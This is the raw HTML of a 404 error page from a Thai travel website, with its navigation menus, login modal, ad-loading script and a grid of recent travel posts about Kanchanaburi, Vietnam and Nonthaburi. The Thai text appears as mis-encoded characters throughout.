        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">เธ—เนเธญเธเน€เธ—เธตเนเธขเธง</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">เธ”เธนเธ”เธงเธเธ•เธณเธฃเธฒเนเธ—เธข</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">เธญเนเธฒเธเธเธ—เธฅเธฐเธเธฃ</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เน€เธเธกเธชเนเธเธฅเธฒเธขเน€เธเธฃเธตเธขเธ”</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">เธงเธดเธ—เธขเธธเธญเธญเธเนเธฅเธเน</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">เธ”เธนเธ—เธตเธงเธต</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">เธฃเธ–เธ•เธนเนเน€เธเธตเธขเธเนเธซเธกเน</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="เธชเธธเธ”เธขเธญเธ”เธเนเธญเธกเธนเธฅเธ—เนเธญเธเน€เธ—เธตเนเธขเธงเน€เธเธตเธขเธเนเธซเธกเน" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">เธ—เนเธญเธเน€เธเธตเธขเธเนเธซเธกเน</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">เธฅเธเธเธทเนเธญเน€เธเนเธฒเนเธเน</div>
                            <div class="td-login-panel-descr">เธขเธดเธเธ”เธตเธ•เนเธญเธเธฃเธฑเธ! เน€เธเนเธฒเธชเธนเนเธฃเธฐเธเธเธเธฑเธเธเธตเธเธญเธเธเธธเธ“</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">เธเธทเนเธญเธเธนเนเนเธเนเธเธญเธเธเธธเธ“</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">เธฃเธซเธฑเธชเธเนเธฒเธเธเธญเธเธเธธเธ“</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เน€เธเนเธฒเธชเธนเนเธฃเธฐเธเธ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">เธเธนเนเธเธทเธเธฃเธซเธฑเธชเธเนเธฒเธ</div>
                            <div class="td-login-panel-descr">เธเธนเนเธเธทเธเธฃเธซเธฑเธชเธเนเธฒเธเธเธญเธเธเธธเธ“</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">เธญเธตเน€เธกเธฅเนเธเธญเธเธเธธเธ“</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="เธชเนเธเธฃเธซเธฑเธชเธเนเธฒเธเธเธญเธเธเธฑเธ">
                            </form>
                            <div class="td-login-info-text">เธฃเธซเธฑเธชเธเนเธฒเธเธเธฐเธ–เธนเธเธญเธตเน€เธกเธฅเนเธ–เธถเธเธเธธเธ“</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">เธ”เธนเน€เธญเน€เธเธตเธข เธ—เนเธญเธเน€เธ—เธตเนเธขเธงเนเธ—เธข</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">เธซเธเนเธฒเนเธฃเธ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เน€เธ—เธตเนเธขเธงเธ—เธฑเนเธงเนเธ—เธข</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">เธเนเธญเธกเธนเธฅเธ—เนเธญเธเน€เธ—เธตเนเธขเธง 77 เธเธฑเธเธซเธงเธฑเธ”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เน€เธ—เธตเนเธขเธงเธ เธฒเธเน€เธซเธเธทเธญ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เน€เธ—เธตเนเธขเธงเธ เธฒเธเธเธฅเธฒเธ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เน€เธ—เธตเนเธขเธงเธ เธฒเธเธ•เธฐเธงเธฑเธเธญเธญเธ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เน€เธ—เธตเนเธขเธงเธ เธฒเธเธญเธตเธชเธฒเธ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เน€เธ—เธตเนเธขเธงเธ เธฒเธเนเธ•เน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">เธ—เธฃเธดเธเธ—เนเธญเธเน€เธ—เธตเนเธขเธง</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เน€เธ—เธตเนเธขเธงเธ เธนเน€เธเธฒ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เน€เธ—เธตเนเธขเธงเธ—เธฐเน€เธฅ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เน€เธ—เธตเนเธขเธงเธเธฃเธธเธเน€เธ—เธเน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เน€เธ—เธตเนเธขเธงเน€เธ—เธจเธเธฒเธฅ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เน€เธ—เธตเนเธขเธงเธ•เนเธฒเธเธเธฃเธฐเน€เธ—เธจ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เน€เธ—เธตเนเธขเธงเธเธฃเธฐเน€เธ—เธจเธญเธฒเน€เธเธตเธขเธ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">เธเธญเธเนเธฃเธเนเธฃเธก</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เน€เธเธฃเธตเธขเธเน€เธ—เธตเนเธขเธเธฃเธฒเธเธฒเนเธฃเธเนเธฃเธก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">เธงเธฒเนเธฃเธ•เธตเน</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">เธฃเธนเธเธชเธงเธขเน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">เธเธฅเธดเธเธ—เนเธญเธเน€เธ—เธตเนเธขเธง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">เธเธฃเธฐเน€เธ—เธจเธฅเธฒเธง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">เธเธฃเธฐเน€เธ—เธจเธเธฑเธกเธเธนเธเธฒ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">เธเธฃเธฐเน€เธ—เธจเธเธกเนเธฒ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">เธเธฃเธฐเน€เธ—เธจเน€เธงเธตเธขเธ”เธเธฒเธก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">เธเธฃเธฐเน€เธ—เธจเธเธตเธ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">เธฎเนเธญเธเธเธ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">เธเธฃเธฐเน€เธ—เธจเน€เธเธฒเธซเธฅเธตเนเธ•เน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">เธเธฃเธฐเน€เธ—เธจเธกเธฒเน€เธฅเน€เธเธตเธข</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">เธเธฃเธฐเน€เธ—เธจเธชเธดเธเธเนเธเธฃเน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">เธเธฃเธฐเน€เธ—เธจเธญเธดเธเนเธ”เธเธตเน€เธเธตเธข</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">เธเธฃเธฐเน€เธ—เธจเธเธฃเธนเนเธ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">เธเธฃเธฐเน€เธ—เธจเธเธดเธฅเธดเธเธเธดเธเธชเน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">เธฃเธงเธกเน€เธงเนเธ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เน€เธฃเธทเนเธญเธเธเนเธฒเธฃเธนเนเธเธญเธเธชเธขเธฒเธก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">เธชเธดเนเธเธเนเธฒเธชเธเนเธ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="เธเนเธเธซเธฒ" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-404-title">
                    เนเธญเนเธฐเนเธญโ€ฆ เธเนเธญเธเธดเธ”เธเธฅเธฒเธ” 404                </div>

                <div class="td-404-sub-title">
                    เธเธญเธญเธ เธฑเธข, เนเธ•เนเธซเธเนเธฒเธ—เธตเนเธเธธเธ“เธเธณเธฅเธฑเธเธกเธญเธเธซเธฒเธเธฑเนเธเนเธกเนเธกเธตเธญเธขเธนเน                </div>

                <div class="td-404-sub-sub-title">
                    เธเธธเธ“เธชเธฒเธกเธฒเธฃเธ–เนเธเธ—เธตเน                    <a href="https://www.dooasia.com/">เธซเธเนเธฒเนเธฃเธ</a>

                </div>


                <h4 class="block-title"><span>เนเธเธชเธ•เนเธฅเนเธฒเธชเธธเธ”เธเธญเธเน€เธฃเธฒ</span></h4>

                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 เธ—เธตเนเธเธฑเธเธ—เธญเธเธเธฒเธ เธนเธกเธด เธเธฃเธฃเธขเธฒเธเธฒเธจเธ”เธต เธเธญเธเธเธดเธฅเนเธเธฅเนเธเธฃเธฃเธกเธเธฒเธ•เธด" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 เธ—เธตเนเธเธฑเธเธ—เธญเธเธเธฒเธ เธนเธกเธด เธเธฃเธฃเธขเธฒเธเธฒเธจเธ”เธต เธเธญเธเธเธดเธฅเนเธเธฅเนเธเธฃเธฃเธกเธเธฒเธ•เธด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/เธ—เธญเธเธเธฒเธ เธนเธกเธด_cover-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/central/kanchanaburi/" class="td-post-category">เธเธฒเธเธเธเธเธธเธฃเธต</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 เธ—เธตเนเธเธฑเธเธ—เธญเธเธเธฒเธ เธนเธกเธด เธเธฃเธฃเธขเธฒเธเธฒเธจเธ”เธต เธเธญเธเธเธดเธฅเนเธเธฅเนเธเธฃเธฃเธกเธเธฒเธ•เธด">5 เธ—เธตเนเธเธฑเธเธ—เธญเธเธเธฒเธ เธนเธกเธด เธเธฃเธฃเธขเธฒเธเธฒเธจเธ”เธต เธเธญเธเธเธดเธฅเนเธเธฅเนเธเธฃเธฃเธกเธเธฒเธ•เธด</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="เธ—เธฑเธงเธฃเนเน€เธงเธตเธขเธ”เธเธฒเธก 5 เธเธธเธ”เน€เธเนเธเธญเธดเธเธชเธธเธ”เธเธฑเธ เธเธฅเธฒเธ”เนเธฅเนเธงเธเธฐเน€เธชเธตเธขเนเธ" ><img class="entry-thumb" src="[data-uri]" alt="" title="เธ—เธฑเธงเธฃเนเน€เธงเธตเธขเธ”เธเธฒเธก 5 เธเธธเธ”เน€เธเนเธเธญเธดเธเธชเธธเธ”เธเธฑเธ เธเธฅเธฒเธ”เนเธฅเนเธงเธเธฐเน€เธชเธตเธขเนเธ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/manual-vietnam/" class="td-post-category">เธเธนเนเธกเธทเธญเน€เธ—เธตเนเธขเธงเน€เธงเธตเธขเธ”เธเธฒเธก</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="เธ—เธฑเธงเธฃเนเน€เธงเธตเธขเธ”เธเธฒเธก 5 เธเธธเธ”เน€เธเนเธเธญเธดเธเธชเธธเธ”เธเธฑเธ เธเธฅเธฒเธ”เนเธฅเนเธงเธเธฐเน€เธชเธตเธขเนเธ">เธ—เธฑเธงเธฃเนเน€เธงเธตเธขเธ”เธเธฒเธก 5 เธเธธเธ”เน€เธเนเธเธญเธดเธเธชเธธเธ”เธเธฑเธ เธเธฅเธฒเธ”เนเธฅเนเธงเธเธฐเน€เธชเธตเธขเนเธ</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="เนเธเธ•เธฅเธฒเธ”เธขเธฒเธกเน€เธเนเธฒเธเธฒเน€เธ—เธตเนเธขเธงเธเธเธ—เธเธธเธฃเธต" ><img class="entry-thumb" src="[data-uri]" alt="" title="เนเธเธ•เธฅเธฒเธ”เธขเธฒเธกเน€เธเนเธฒเธเธฒเน€เธ—เธตเนเธขเธงเธเธเธ—เธเธธเธฃเธต" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/เธ•เธฅเธฒเธ”เน€เธเนเธฒเธเธเธ—เธเธธเธฃเธต-2-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.dooasia.com/trip/central/nonthaburi/" class="td-post-category">เธเธเธ—เธเธธเธฃเธต</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="เนเธเธ•เธฅเธฒเธ”เธขเธฒเธกเน€เธเนเธฒเธเธฒเน€เธ—เธตเนเธขเธงเธเธเธ—เธเธธเธฃเธต">เนเธเธ•เธฅเธฒเธ”เธขเธฒเธกเน€เธเนเธฒเธเธฒเน€เธ—เธตเนเธขเธงเธเธเธ—เธเธธเธฃเธต</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
